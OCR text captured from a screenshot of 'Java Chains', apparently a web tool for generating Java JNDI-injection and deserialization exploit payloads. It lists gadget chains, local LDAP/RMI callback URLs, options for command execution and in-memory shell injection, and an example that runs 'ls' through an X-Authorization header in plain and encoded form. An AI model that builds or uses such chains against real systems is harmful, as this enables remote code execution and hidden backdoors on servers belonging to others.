 127.0.0.1:8011/index.html#/JNDI/JndiDeserializationPayload
5
IP
Java Chains
Home
Generate
JNDI
JNDI Control
JndiBasicPayload
JndiDeserializationPayload
JndiResourceRefPayload
JndiReferencePayload
JndiRMIDeserializePayload
JndiRefBypassPayload
JndiShowHandPayload
JRMPListener
Fake MySQL
HTTP Server
JNDI / JndiDeserializationPayload
admin
Home
JndiDeserializationPayload
JNDI Control
JndiShowHandPayload
CB1链
ldap://127.0.0.1:50389/b57022
rmi://127.0.0.1:50388/b57022
59 / 9999999999
运行
复制
CommonsBeanutils1(CB 1.9.4 链)
CommonsBeanutils2(CB 1.8/1.7 链)
CommonsBeanutils3(CB 1.6 链)
CommonsBeanutils4(CB 1.5 链)
CommonsCollectionsK1(CC3.2.1 Invoker...
CommonsCollectionsK2(CC4.0 InvokerTr...
TemplatesImpl(TemplatesImpl加载字节码)
TemplatesImpl2(TemplatesImpl2加载字节码)
TWrap(使用Spring动态代理处理TemplatesImpl)
JdbcRowSetImpl(JdbcRowSetImpl JNDI链)
LdapAttribute(LdapAttribute JNDI)
SignedObject(SignedObject二次反序列化)
BytecodeConvert(处理字节码)
UserCustomBytecodeFromBase64(自定义字节...
UserCustomBytecodeFromFile(自定义字节码-...
UserCustomBytecodeFromHex(自定义字节码-...
Exec(执行命令)
JegGadget(调用 Jeg 生成回显字节码)
JmgGadget(调用 Jmg 生成注入内存马字节码)
OneForAllEcho(One For All Echo 回显)
Sleep(Sleep字节码)
DNSLog(发起DNSLog请求)
自动生成
自动复制
展开所有
Payload | JndiDeserializationPayload | LDAP反序列化 | params : 4
Gadget 1 | CommonsBeanutils1 | CB 1.9.4 链 | params : 1
Gadget 2 | TemplatesImpl | TemplatesImpl加载字节码 | params : 0
Gadget 3 | BytecodeConvert | 处理字节码 | params : 32
Gadget 4 | JegGadget | 调用 Jeg 生成回显字节码 | params : 5
GadgetClass JegGadget Name 调用 Jeg 生成回显字节码 Authors Pen4uin
方法一、明文传参及回显
执行ls命令: X-Authorization: ls
方法二、加密传参及回显
模板: X-Authorization: eyJeXA10TbkhnteAiS0PtwRFQKqp5EYIIWXXXLKXDf5NPTs2M1FykATD[xor+base64 命令].eyJ82Df13d=
执行ls命令: X-Authorization: eyJeXA10TbkhnteAiS0PtwRFQKqp5EYIIWXXXLKXDf5NPTs2M1FykATDU0w=.eyJ82Df13d=